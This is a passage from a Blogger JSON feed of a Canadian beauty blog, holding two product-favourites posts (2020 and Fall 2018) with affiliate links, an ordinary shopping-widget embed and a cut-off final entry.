"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.beautyvixen.ca\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/loreal?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/search\/label\/loreal"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/loreal\/-\/loreal?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"53"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-890428730460387990"},"published":{"$t":"2021-01-09T12:10:00.001-08:00"},"updated":{"$t":"2021-01-09T19:22:00.198-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 things"},{"scheme":"http://www.blogger.com/atom/ns#","term":"antiperspirant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bath \nfavourites"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bath salts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Catrice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"concealer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dr teal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dr teal's"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dr teals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perspirex"},{"scheme":"http://www.blogger.com/atom/ns#","term":"too faced"}],"title":{"type":"text","$t":"Favourites of 2020"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisloAbf5FKKH3X3_pfPWaK_Q6Om0xwwUVxJ4_4hvYZ68QGUnTmxC68zTN2E63bI1DR1-bXrOL9GoXEl-_xJKgqXS0eQKbHJ-M9SYhmWGiIzZ_cgLjnVHO_kdG7_YPulLP7D05zE0AswzJ-\/s750\/52020.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisloAbf5FKKH3X3_pfPWaK_Q6Om0xwwUVxJ4_4hvYZ68QGUnTmxC68zTN2E63bI1DR1-bXrOL9GoXEl-_xJKgqXS0eQKbHJ-M9SYhmWGiIzZ_cgLjnVHO_kdG7_YPulLP7D05zE0AswzJ-\/w640-h426\/52020.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EWell, 2020 is over. That is a thing. I don't really know what to say about the year and I am sure you have\u0026nbsp; all heard it before and don't need me to drag on about it. With that I will present my favourite 5 for 2002.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EKeep in mind I spent 2 months off work, then worked insane hours, had several breakdowns and just have not cared much about my appearances but more on my mental health.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOKGnZYf5qjYBrC7BUgMywgFe4VXQzSNtYeLQWRq9v4Wgih_NvQufKAoV5XKcBgpANc4zHzdfUt8n1V6DfZMVHC96WU2mVvi_N40H_JBnmQ58uxLQw3Hsi7rpGREdqZEsRpMcVgtV90WD9\/s750\/perspirrex.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOKGnZYf5qjYBrC7BUgMywgFe4VXQzSNtYeLQWRq9v4Wgih_NvQufKAoV5XKcBgpANc4zHzdfUt8n1V6DfZMVHC96WU2mVvi_N40H_JBnmQ58uxLQw3Hsi7rpGREdqZEsRpMcVgtV90WD9\/w640-h426\/perspirrex.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+4zaMLa5bY8Zc-RcVFKvUMQ\" rel=\"nofollow\" target=\"_blank\"\u003EPerspirex Comfort\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPerspirex is one of those things I don't think of often but when I do all I have is love for it. I have used it for years and now they have a comfort version for those that are a bit more sensitive. I love that I can apply it and not worry about bathing or showing it off for a few days. I also love that in past years when I swam it wouldn't wear off either. And in the summer, I cannot state how great it is because lordy lordy so I sweat a lot in the summer and this stops and subsequently stops the smells.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+Jp9LraRY_xvE-JltZcCEUQ\" rel=\"nofollow\" target=\"_blank\"\u003EDr Teal's Relax \u0026amp; Relief \/Eucalyptus \u0026amp; Spearmint\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EI love \u003Ca href=\"https:\/\/www.beautyvixen.ca\/search\/label\/dr%20teals\" rel=\"nofollow\" target=\"_blank\"\u003EDr Teal's\u003C\/a\u003E\u0026nbsp;(read previous posts on them \u003Ca href=\"https:\/\/www.beautyvixen.ca\/search\/label\/dr%20teals\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E)! I buy their stuff all the time. 2020 has been a year of baths and me trying to control my anxiety. I went through about 5 bags of their bath salts, but right now I am using this mini one from a holiday set I picked up at the store.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-biGosUNxLa6oVziSdPJVKm3RvNCu50JhR-mBO5q-mRGywh31p0xdeeaXIDDR4gV2INr2D2ctfM6v2qBc7vMVWc2tBQ77JKTM4m-lOcNycqd7DSHQlJBwdQVr1ZRzfkMGmmIzbEHNAlCj\/s750\/teal.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-biGosUNxLa6oVziSdPJVKm3RvNCu50JhR-mBO5q-mRGywh31p0xdeeaXIDDR4gV2INr2D2ctfM6v2qBc7vMVWc2tBQ77JKTM4m-lOcNycqd7DSHQlJBwdQVr1ZRzfkMGmmIzbEHNAlCj\/w640-h426\/teal.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EI also love a good bubble bath so I also am always picking up that. I am using the Relax \u0026amp; Relief which happens to be Eucalyptus and Spearmint formulated one form the same set.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhidVDgcEM9j5U_UxSK7It3J5yB8iPYuMRUbNtHmZIG8lTKpbEB_ciN29cgH996kxkpsHeL6USXCKdA243JHWS8dIrVY3wgClYGoBxJ7o2-ujqloIuwIzUTtO9XmC7bzZSt-49o3VHvl0iI\/s750\/teal2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhidVDgcEM9j5U_UxSK7It3J5yB8iPYuMRUbNtHmZIG8lTKpbEB_ciN29cgH996kxkpsHeL6USXCKdA243JHWS8dIrVY3wgClYGoBxJ7o2-ujqloIuwIzUTtO9XmC7bzZSt-49o3VHvl0iI\/w640-h426\/teal2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxvRlOhlQO0nXYB-R2s0dYu5wJSf5n8N_pyvA2EpiNRALWIBB2gZDYq2wQuAbR0VBrvuE28uiT5RqWPidjuWuDyWHFE6dBCFdD5wAGkwrJ9Mt2sYs74DfiLeHyAwMuAVh-21-L0QI-D7pL\/s750\/8second.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxvRlOhlQO0nXYB-R2s0dYu5wJSf5n8N_pyvA2EpiNRALWIBB2gZDYq2wQuAbR0VBrvuE28uiT5RqWPidjuWuDyWHFE6dBCFdD5wAGkwrJ9Mt2sYs74DfiLeHyAwMuAVh-21-L0QI-D7pL\/w640-h426\/8second.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+jSO_0_Zo0joDkNVVaRnOqQ\" rel=\"nofollow\" target=\"_blank\"\u003EL'oreal 8 Second Miracle Water\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EI picked this up at the start of March before the first lockdown. I had long very damaged hair and I loved how well it smoothed and helped my hair feel softer and silkier. I stopped using it for a while because we were locked up and no one could see it. After my hair started to fall out\u0026nbsp; due to stress it really felt terrible so I started to use it again. I have to say it really did help what remaining hair was there. It feel smoother and softer.\u0026nbsp; It also does a fantastic job of combating frizz in humid weather.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJDgjDxkyWWvrFR3rphOMlTMwm5vjWfGnNExqTucZ6FNz3T5KEdjgOAU5B6rpAMlJKCq2o4YLwll_e4BEdNHLUrvh-Sh-_CoEydRvEAnhb5JVqMmn6DZa-A_sJK_p1N0EB2oqsz7QsI16\/s750\/catrice.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJDgjDxkyWWvrFR3rphOMlTMwm5vjWfGnNExqTucZ6FNz3T5KEdjgOAU5B6rpAMlJKCq2o4YLwll_e4BEdNHLUrvh-Sh-_CoEydRvEAnhb5JVqMmn6DZa-A_sJK_p1N0EB2oqsz7QsI16\/w640-h426\/catrice.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECatrice Camouflage\u0026nbsp;High Coverage Concealer\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EI wrote about these \u003Ca href=\"https:\/\/www.beautyvixen.ca\/2020\/07\/catrice-has-made-quite-impression-on-me.html\" rel=\"nofollow\" target=\"_blank\"\u003Etwice before\u003C\/a\u003E and I have to say I adore them. These are the best concealers I have tried in a very long time. I can use just them alone or with foundation or BB cream. I pretty much love how they cover, are creamy and blend out. The beige tone of Porcelain is specifically amazing for my undereye circles.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi5dtOOcEsdCX1Vri1pwfQxp1HP1tP8oGQ7QFnlgC2Hu1iQzDqjW4CYCODX8y5ig3TtZWdnjRdlY1UYpBF9guXnJLipI6TMJPFkvu9wo8fhwiYJ-M3cz5kanrcwcJWNdQuufmhVgX1AsSG\/s750\/toofaced1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi5dtOOcEsdCX1Vri1pwfQxp1HP1tP8oGQ7QFnlgC2Hu1iQzDqjW4CYCODX8y5ig3TtZWdnjRdlY1UYpBF9guXnJLipI6TMJPFkvu9wo8fhwiYJ-M3cz5kanrcwcJWNdQuufmhVgX1AsSG\/w640-h426\/toofaced1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EToo Faced Shake Your Palm Palms Palette\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EIt has been a while since I gave a mini palette from Too Faced a try. Well actually not true, the year before I tried the Hot Butter Rum one and loved it. When I picked this one up in the summer on sale I wasn't too sure if it would be great or no. I am just super happy with it. I love the shades, the finishes and looks I can create with it.\u0026nbsp; I really feel going forward I will probably be purchasing small palettes like this so that as trends and styles change I wont feel so bad about getting rid of large palettes or spending so much on them.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9MVfCCF_raVJgddAXtofY4gCwhT_J_gJ0otvRFnC_yD5b364xb-Hcp6vpA0WtC7jee9en_p7WwLRcoRsvTL1h58lMk4TnVrp0AAaB39_a4LX8ScinFYDcFT2aDMgRiqls6-hPn_B6xLrW\/s750\/tf2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9MVfCCF_raVJgddAXtofY4gCwhT_J_gJ0otvRFnC_yD5b364xb-Hcp6vpA0WtC7jee9en_p7WwLRcoRsvTL1h58lMk4TnVrp0AAaB39_a4LX8ScinFYDcFT2aDMgRiqls6-hPn_B6xLrW\/w640-h426\/tf2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThere you go, 2020... it was something.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELet me know what you loved last year!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"shopthepost-widget\" data-widget-id=\"4334444\"\u003E\u003Cscript type=\"text\/javascript\"\u003E!function(w,i,d,g,e,t){d.getElementById(i)||(element=d.createElement(t),element.id=i,element.src=\"https:\/\/widgets.rewardstyle.com\"+e,d.body.appendChild(element)),w.hasOwnProperty(g)===!0\u0026\u0026\"complete\"===d.readyState\u0026\u0026w[g].init()}(window,\"shopthepost-script\",document,\"__stp\",\"\/js\/shopthepost.js\",\"script\")\u003C\/script\u003E\u003Cdiv class=\"rs-adblock\"\u003E\u003Cimg onerror=\"this.parentNode.innerHTML=\u0026quot;Disable your ad blocking software to view this content.\u0026quot;\" src=\"https:\/\/assets.rewardstyle.com\/production\/97d333a5533460e95e1450629f19012a6cf92d42\/images\/search\/350.gif\" style=\"height: 15px; width: 15px;\" \/\u003E\u003Cnoscript\u003EJavaScript is currently disabled in this browser. Reactivate it to view this content.\u003C\/noscript\u003E\u003C\/div\u003E\u003Cdiv class=\"rs-adblock\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E*This post features perspirex and Catrice concealer that were sent for review purposes. All views and opinions are my own. All other products were purchased with my own money. This post also features affiliate links, I may make a commission off sales from the site.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/890428730460387990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/890428730460387990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2021\/01\/favourites-of-2020.html","title":"Favourites of 2020"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisloAbf5FKKH3X3_pfPWaK_Q6Om0xwwUVxJ4_4hvYZ68QGUnTmxC68zTN2E63bI1DR1-bXrOL9GoXEl-_xJKgqXS0eQKbHJ-M9SYhmWGiIzZ_cgLjnVHO_kdG7_YPulLP7D05zE0AswzJ-\/s72-w640-h426-c\/52020.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-7472438990928597783"},"published":{"$t":"2018-10-24T06:24:00.000-07:00"},"updated":{"$t":"2018-10-24T06:24:26.372-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 things i am loving right now"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dermalogica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dry skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"guerlain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"joe fresh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meteorites"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NYX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"puppy love"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tinted lip balm"}],"title":{"type":"text","$t":"Five Things I am Loving Right Now - Fall 2018 Edition"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsix8uc8I5r9yW35rX9GDY2CQa55ysZUJBUbj5CdSd3ck2Ue9YBTe7K7USmHM6C2j_aIvlH4uyQHpyoFteKp98v6N-9ncp8W8VkkXxLdVuCYXgJVflCKssQFD_wvjAm_JPsQTAiBaKP1uO\/s1600\/fallfaves.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsix8uc8I5r9yW35rX9GDY2CQa55ysZUJBUbj5CdSd3ck2Ue9YBTe7K7USmHM6C2j_aIvlH4uyQHpyoFteKp98v6N-9ncp8W8VkkXxLdVuCYXgJVflCKssQFD_wvjAm_JPsQTAiBaKP1uO\/s1600\/fallfaves.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIt is full blown fall right now, and as much as I am enjoying my Pumpkin Spiced everything I am actually anxiously awaiting Gingerbread season. In the meantime, here are some items I am loving right now.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENYX Powder Puff Lippie in Puppy Love:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutkNhgHUdOMbDAk15Ze_bLwWDWhKckCkRVeN9wcPLwBZBw6YW7VY92ZVn3JVHL1TkBVVt1I9e1SDZYhK3YM4DweOf_4f4RGViLTGyr26zGQKaMfF-_Oo4okMHSgYp1mpFsX__DMvqkdwG\/s1600\/nyx.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutkNhgHUdOMbDAk15Ze_bLwWDWhKckCkRVeN9wcPLwBZBw6YW7VY92ZVn3JVHL1TkBVVt1I9e1SDZYhK3YM4DweOf_4f4RGViLTGyr26zGQKaMfF-_Oo4okMHSgYp1mpFsX__DMvqkdwG\/s1600\/nyx.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI picked this up at my Rexall in the spring and started wearing it pretty much non-stop this fall. It is a tube that comes out a sponge tip applicator that leaves a soft look on the lips. It has a strange powdery like texture to it that feels dry. It happens to be really pigmented too. Puppy Love happens\u0026nbsp;to be a nice coral shade.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.beautyvixen.ca\/2018\/01\/dermalogica-chalet.html\" rel=\"nofollow\" target=\"_blank\"\u003EDermalogica Barrier Defense Booster:*\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC_oG5QMjBl9d9aLKW6lndhwAlT3m2pNKNleEaM_-btgqowF4MWod6IJt839xHY0rwCjalT0zYQ5h9yW8xGpRaFyQ0YT0DBWhGKrgSWwIPUKxuMfaSB73afiYFera_MwFa3-hOY64gPCrC\/s1600\/dermalogica.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC_oG5QMjBl9d9aLKW6lndhwAlT3m2pNKNleEaM_-btgqowF4MWod6IJt839xHY0rwCjalT0zYQ5h9yW8xGpRaFyQ0YT0DBWhGKrgSWwIPUKxuMfaSB73afiYFera_MwFa3-hOY64gPCrC\/s1600\/dermalogica.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI started using this baby in the winter, now that summer's humidity is gone I am reaching for it again. My skin gets dry quickly and can get chapped\u0026nbsp;and red fast. A little of this booster and my skin is instantly soothed and less red. I just adore it. Funny note, I have been shaking this stiff bottle to get out the product for months only to learn the grey bottom is soft and you just have to tap it to get the product out. I feel so silly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.beautyvixen.ca\/2017\/04\/joe-fresh-new-for-spring-2017.html\" rel=\"nofollow\" target=\"_blank\"\u003EJoe Fresh Tinted Lip Balm:\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifJoiBfQrRzOjqooUT2hCSzIVf-tDEvKpDSi8v6josmMly-A9cj9-_ycvxgoHeMpHb2RTlGzRh8nKr1DLZx-4H8zj64heRqZq5TDsdvWdn7Ra0y3w_R2qctHFExaQGqtzj190Lq4Qm49kM\/s1600\/joefreshbalm.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifJoiBfQrRzOjqooUT2hCSzIVf-tDEvKpDSi8v6josmMly-A9cj9-_ycvxgoHeMpHb2RTlGzRh8nKr1DLZx-4H8zj64heRqZq5TDsdvWdn7Ra0y3w_R2qctHFExaQGqtzj190Lq4Qm49kM\/s1600\/joefreshbalm.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI love this tinted lip balm, so when I learned Joe Fresh was leaving Shoppers Drug Mart and all the items were 75% off I stocked up. Don't worry, Joe Fresh beauty products aren't going anywhere, they just won't be in SDM anymore. I really love how silky the balms feel, their light scent and how pigmented they are. I recently got my\u0026nbsp;mother in law hooked on them because\u0026nbsp;she wanted something that was like a lipstick but sheer and hydrating.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCpEWShmTDRU-7qQlzMeGj7W5JN9dXts-licjBPvrpYslbdYJTw9Hc5jScG0ubTluVxJWuzeN_RNs38y6O5tMEjSv-GZwL4VCeMqt_aDLv60VueIXrWdQXAUF_P7wqBrTpsYIO1eMUX9L\/s1600\/joeswatch.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCpEWShmTDRU-7qQlzMeGj7W5JN9dXts-licjBPvrpYslbdYJTw9Hc5jScG0ubTluVxJWuzeN_RNs38y6O5tMEjSv-GZwL4VCeMqt_aDLv60VueIXrWdQXAUF_P7wqBrTpsYIO1eMUX9L\/s1600\/joeswatch.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLeft to right: Pecan, Lychee, Spice, Macaroon and Blackberry.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EL'oreal Brow Stylist Boost \u0026amp; Set:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_SpyJK8n2bOnvgXtbymY2xu7nKK9jnPqmtmwppVWEM7IyZk-_CH9yZQhVZhUf4DHM8PQNap6o2QW6lrf17gj8G2cJDpn4_1zJVj6dOQSgf4XTyv4H2eoOduX7ffGx6_qpj5HVy2Tdn7mN\/s1600\/lorealbrow.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_SpyJK8n2bOnvgXtbymY2xu7nKK9jnPqmtmwppVWEM7IyZk-_CH9yZQhVZhUf4DHM8PQNap6o2QW6lrf17gj8G2cJDpn4_1zJVj6dOQSgf4XTyv4H2eoOduX7ffGx6_qpj5HVy2Tdn7mN\/s1600\/lorealbrow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nL'oreal has never, ever let me down in the brow category, this product is no exception. I picked it up on sale at my local Shoppers and do not regret it one bit. I love this little bent wand, it helps me apply the brow mascara just where I want and not on my skin. The formula\u0026nbsp;helps build up my brows while tinting them just right. I think I may pick up the shade darker next time I see it on sale\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGuerlain Meteorites:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU9WvIT6yZF7_vYUDqLm5k1wM4e-F-pXVjlmzHiWzmRaeRGCBs_28Q2KoZ6OpsSrG0hMj6fCBO8NhfkXw8jKxKUJ24Ms2rSwLy9y02UYqR7bAMLemPr-WbpnZFvEK24A6q3TrMiOMMwQb6\/s1600\/meteorites.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU9WvIT6yZF7_vYUDqLm5k1wM4e-F-pXVjlmzHiWzmRaeRGCBs_28Q2KoZ6OpsSrG0hMj6fCBO8NhfkXw8jKxKUJ24Ms2rSwLy9y02UYqR7bAMLemPr-WbpnZFvEK24A6q3TrMiOMMwQb6\/s1600\/meteorites.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSo you may have seen in the past that I love Guerlain's\u0026nbsp;Meteorites. I often pick up limited edition\u0026nbsp;versions and even have their perfume (it smells just like them). Lately,\u0026nbsp;I have been trying to actually use them more often, so I have been finishing off my makeup every day with 01 